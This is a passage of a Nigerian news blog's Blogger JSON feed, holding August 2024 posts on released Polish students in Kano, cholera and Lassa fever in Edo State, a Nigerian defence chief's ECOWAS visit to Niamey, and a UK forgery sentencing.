Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nahcon-requires-systemic-reform.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7777364115539697536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7777364115539697536"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nahcon-requires-systemic-reform.html","title":"NAHCON Requires Systemic Reform – Presidency "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLseTFIOcoXqMq8fzaIj69DkREl3lqP_LE1iYTiMgwQ8poaP1CQ8NstzVkwW4a4offt7qNBu9mxTstWGGkbH5RXmhrAcm62Qlt8MOSzDaTmNknCqjD83dYAhY1AA51ilyTRra6OwbO72NGXNzF5FFIBGObtX1nLUz3-WGHhp7orXL0Z0zd94EZuq6RnvwT\/s72-w320-h320-c\/GOz3QOcXsAMxCH9.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8553141477301439503"},"published":{"$t":"2024-08-29T07:13:00.000-07:00"},"updated":{"$t":"2024-08-29T07:13:17.239-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Polish Students Arrested for Displaying Russian Flags Released "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhrdWvx8_BslFIccF0-kjhMUPsfw2-s0djqVxvf8oB4W60GT9552pwbC-j5oXgUvovkwFV7a0DJewkHXpG8nEICa-Q_TMkYUn96NFXMh6n06TyOO3S6zOcJMTMZAy8N9iKY-qkLv0rD1wOZGjqGlNTi00QHQM88H7hV24TC0k-RUcT83G5WU0RKOa3ml7T\/s960\/GUSae0FXUAAIBl7.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Polish Students Arrested for Displaying Russian Flags Released\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhrdWvx8_BslFIccF0-kjhMUPsfw2-s0djqVxvf8oB4W60GT9552pwbC-j5oXgUvovkwFV7a0DJewkHXpG8nEICa-Q_TMkYUn96NFXMh6n06TyOO3S6zOcJMTMZAy8N9iKY-qkLv0rD1wOZGjqGlNTi00QHQM88H7hV24TC0k-RUcT83G5WU0RKOa3ml7T\/w240-h320\/GUSae0FXUAAIBl7.jpeg\" title=\"Polish Students Arrested for Displaying Russian Flags Released\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPolish Students Arrested for Displaying Russian Flags Released\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA group of Polish students detained in Nigeria have been released, according to the Polish foreign ministry on Wednesday.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEarlier this month, Nigerian authorities arrested seven Polish nationals for allegedly raising Russian flags during anti-government protests in Kano, a northern state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA spokesperson for the Polish foreign ministry refuted the claim that the students were waving the flags, stating they were merely in the vicinity of the protest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The Polish students have been released and are in Kano,” the ministry announced on social media platform X. “Thank you to everyone involved in securing their release!”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe students were in Kano as part of a program to study the Hausa language.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn August 1, hundreds of thousands of Nigerians began hunger protests against President Bola Tinubu’s economic reforms, which have led to the partial removal of fuel and electricity subsidies, currency devaluation, and inflation reaching three-decade highs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring these protests in northern states, some demonstrators waved Russian flags, highlighting concerns about increased Russian influence in West Africa.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8553141477301439503\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/polish-students-arrested-for-displaying.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8553141477301439503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8553141477301439503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/polish-students-arrested-for-displaying.html","title":"Polish Students Arrested for Displaying Russian Flags Released "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhrdWvx8_BslFIccF0-kjhMUPsfw2-s0djqVxvf8oB4W60GT9552pwbC-j5oXgUvovkwFV7a0DJewkHXpG8nEICa-Q_TMkYUn96NFXMh6n06TyOO3S6zOcJMTMZAy8N9iKY-qkLv0rD1wOZGjqGlNTi00QHQM88H7hV24TC0k-RUcT83G5WU0RKOa3ml7T\/s72-w240-h320-c\/GUSae0FXUAAIBl7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7117011274139421418"},"published":{"$t":"2024-08-29T06:57:00.000-07:00"},"updated":{"$t":"2024-08-29T06:57:28.444-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Edo State Reports 8 Suspected Cholera Cases as Lassa Fever Claims 36 Lives "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rEW86a5DKpZ1TQ8NgsZG8QVbi2cRFNSNI9rMqT67F-WfRpHVdMwi3rK7zRdaoG_92eN8ruwQew8EN-X3sXdLPdWjF4rpxF_R2ckPGWjhVf-KjW-fAkIXERomLxEEaMCKwbugwUcIWQk_sl-iwmJmycCVBRmofMvYPMSa4Y_shdyGw4z8YYxJRTaI_UMz\/s1170\/GVffmisXoAAK5ze.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Edo State Reports 8 Suspected Cholera Cases as Lassa Fever Claims 36 Lives\" border=\"0\" data-original-height=\"780\" data-original-width=\"1170\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rEW86a5DKpZ1TQ8NgsZG8QVbi2cRFNSNI9rMqT67F-WfRpHVdMwi3rK7zRdaoG_92eN8ruwQew8EN-X3sXdLPdWjF4rpxF_R2ckPGWjhVf-KjW-fAkIXERomLxEEaMCKwbugwUcIWQk_sl-iwmJmycCVBRmofMvYPMSa4Y_shdyGw4z8YYxJRTaI_UMz\/w320-h213\/GVffmisXoAAK5ze.jpeg\" title=\"Edo State Reports 8 Suspected Cholera Cases as Lassa Fever Claims 36 Lives\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EEdo State Reports 8 Suspected Cholera Cases as Lassa Fever Claims 36 Lives\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Edo State Government has announced eight suspected cases of cholera amid a recent increase in cases, while Lassa fever has resulted in 36 deaths in the state since the start of 2024.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDr. Ojeifo Stephenson, the Director of Public Health at the state’s Ministry of Health, revealed that the suspected cholera cases were identified last Thursday among 16 patients admitted to the University of Benin Teaching Hospital (UBTH).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDr. Stephenson explained that Rapid Diagnostic Tests (RDT) were conducted on all 16 patients. He noted, “While RDTs are not confirmatory tests, eight patients tested positive. Samples from these patients have been sent to the National Reference Laboratory in Abuja for confirmation.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe stressed that no cholera cases would be officially declared until the results from the National Reference Laboratory are received.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn the meantime, the state is working with a World Health Organisation (WHO) team to manage the situation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDr. Stephenson urged residents to remain calm, assuring them that the state government, with support from WHO staff, is effectively handling the outbreak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We are closely monitoring the situation, and our surveillance system is active for contact tracing and line listing,” he added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also advised the public to maintain good hygiene, keep their surroundings clean, and report any suspected cases to the nearest health facility.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a related development, Dr. Stephenson disclosed that 36 people have died from Lassa fever in the state since the beginning of the year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Out of 2,300 suspected cases, 226 have been confirmed. The state government is working to eradicate the rats that transmit Lassa fever to ensure the state becomes free from this disease,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7117011274139421418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/edo-state-reports-8-suspected-cholera.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7117011274139421418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7117011274139421418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/edo-state-reports-8-suspected-cholera.html","title":"Edo State Reports 8 Suspected Cholera Cases as Lassa Fever Claims 36 Lives "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rEW86a5DKpZ1TQ8NgsZG8QVbi2cRFNSNI9rMqT67F-WfRpHVdMwi3rK7zRdaoG_92eN8ruwQew8EN-X3sXdLPdWjF4rpxF_R2ckPGWjhVf-KjW-fAkIXERomLxEEaMCKwbugwUcIWQk_sl-iwmJmycCVBRmofMvYPMSa4Y_shdyGw4z8YYxJRTaI_UMz\/s72-w320-h213-c\/GVffmisXoAAK5ze.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-880470828006408041"},"published":{"$t":"2024-08-28T08:05:00.000-07:00"},"updated":{"$t":"2024-08-28T08:05:19.880-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Nigerian Defence Chief Meets Nigerien Counterpart in Niamey, Advocates for Return of Niger, Mali, and Burkina Faso to ECOWAS "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8v0y2xNIcox6KlP1ebvLz_zBQIM6WkqBIS3-ZwUlSlYcbuxrrck3QPJGSnSSIEWaBtxiGmFvRvNn3PTpOnbCZAkGYXbBgLgyukWQHaAVkhj-kdqQE2fS2s5X-1RtgtuLfYeM80bKNB7cgZVZCc-basmen9rjbeSzQ8vSNwQkteqbkxTPqr9CJbRSPfMIl\/s718\/Screenshot_20240828-160324.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Nigerian defence chief meets Nigerien counterpart in Niamey, seeks return of Niger, Mali, Burkina Faso into ECOWAS\" border=\"0\" data-original-height=\"369\" data-original-width=\"718\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8v0y2xNIcox6KlP1ebvLz_zBQIM6WkqBIS3-ZwUlSlYcbuxrrck3QPJGSnSSIEWaBtxiGmFvRvNn3PTpOnbCZAkGYXbBgLgyukWQHaAVkhj-kdqQE2fS2s5X-1RtgtuLfYeM80bKNB7cgZVZCc-basmen9rjbeSzQ8vSNwQkteqbkxTPqr9CJbRSPfMIl\/w400-h205\/Screenshot_20240828-160324.png\" title=\"Nigerian defence chief meets Nigerien counterpart in Niamey, seeks return of Niger, Mali, Burkina Faso into ECOWAS\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENigerian defence chief meets Nigerien counterpart in Niamey, seeks return of Niger, Mali, Burkina Faso into ECOWAS\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Nigerian Chief of Defence Staff (CDS), Gen. Christopher Musa, is currently in Niger Republic for a meeting with his Nigerien counterpart, Gen. Mousa Barmo.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis was disclosed by the Acting Director of Defence Information, Brig.-Gen. Tukur Gusau, to newsmen on Wednesday in Abuja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPhotographs released by Mr. Gusau show Gen. Musa being received by Gen. Barmo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is worth recalling that Niger, Mali, and Burkina Faso announced their withdrawal from the Economic Community of West African States (ECOWAS) following their expulsion due to the disruption of democratic governance in their countries.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAs Chairman of the ECOWAS Committee of Defence Chiefs, Gen. Musa had recently called for the return of these three countries to the regional bloc during a meeting in Abuja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGen. Musa emphasized that the return of Niger, Mali, and Burkina Faso to ECOWAS is crucial for combating the insecurity plaguing the region, particularly insurgency.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe noted that efforts are ongoing to reintegrate these countries, stressing that collective action is essential to address insecurity in West Africa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EToday's visit to Niamey is likely connected to the push for the return of these nations to ECOWAS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMore details to follow...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/880470828006408041\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nigerian-defence-chief-meets-nigerien.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/880470828006408041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/880470828006408041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nigerian-defence-chief-meets-nigerien.html","title":"Nigerian Defence Chief Meets Nigerien Counterpart in Niamey, Advocates for Return of Niger, Mali, and Burkina Faso to ECOWAS "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8v0y2xNIcox6KlP1ebvLz_zBQIM6WkqBIS3-ZwUlSlYcbuxrrck3QPJGSnSSIEWaBtxiGmFvRvNn3PTpOnbCZAkGYXbBgLgyukWQHaAVkhj-kdqQE2fS2s5X-1RtgtuLfYeM80bKNB7cgZVZCc-basmen9rjbeSzQ8vSNwQkteqbkxTPqr9CJbRSPfMIl\/s72-w400-h205-c\/Screenshot_20240828-160324.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7935558552412859932"},"published":{"$t":"2024-08-28T07:59:00.000-07:00"},"updated":{"$t":"2024-08-28T07:59:02.561-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"UK Imprisons Nigerians for Certificate Forgery "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVOd4lLLJrCmEbQ_6BQ5nHNrJRpJElnAJaK7-LZqZW7StPOwQr6QYUUTq_WhTGCH0HDRiaRvTMqZSaAO7uW55xZfjnIAF7h5cYoZDpNw_foODkACDQ0EqgbShOiFEuBsZiZy1N7N29Y9JqhBEIxDy-fREQzm6XTperQ5kyGBtcSCUnXelxRAxXOiDBBMbt\/s1140\/arrest-1-1140x710.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"UK Imprisons Nigerians for Certificate Forgery\" border=\"0\" data-original-height=\"710\" data-original-width=\"1140\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVOd4lLLJrCmEbQ_6BQ5nHNrJRpJElnAJaK7-LZqZW7StPOwQr6QYUUTq_WhTGCH0HDRiaRvTMqZSaAO7uW55xZfjnIAF7h5cYoZDpNw_foODkACDQ0EqgbShOiFEuBsZiZy1N7N29Y9JqhBEIxDy-fREQzm6XTperQ5kyGBtcSCUnXelxRAxXOiDBBMbt\/w320-h199\/arrest-1-1140x710.jpg\" title=\"UK Imprisons Nigerians for Certificate Forgery\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EUK Imprisons Nigerians for Certificate Forgery\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFour members of a Nigerian gang have been sentenced to prison in the UK for forging 2,000 marriage certificates, which allowed individuals to live in the UK illegally.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAbraham Alade Olarotimi Onifade, Abayomi Aderinsoye Shodipo, Nosimot Mojisola Gbadamosi, and Adekunle Kabir received a combined sentence of 13 years after their hearing at Woolwich Crown Court in London on Tuesday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBetween March 2019 and May 2023, the defendants conspired to submit fraudulent applications to the EU Settlement Scheme. They provided fake Nigerian Customary Marriage Certificates and other fraudulent documents to support the applications of Nigerian nationals seeking to remain in the UK.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAn investigation led by Home Office Criminal and Financial Investigators, in collaboration with Home Office International Operations based in Lagos, uncovered more than 2,000 forged marriage documents.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"This group was extremely prolific in their attempts to exploit our borders and have rightly been brought to justice. As with many gangs we encounter, their primary motive was financial gain. I am pleased that my team was able to disrupt their operation, and I hope these convictions will serve as a deterrent to other unscrupulous gangs who exploit people's desperation to remain in the UK.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"We will continue to work tirelessly to secure our borders and clamp down on the gangs who prey on vulnerable people to make money,\" said Home Office chief immigration officer, Paul Moran.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: 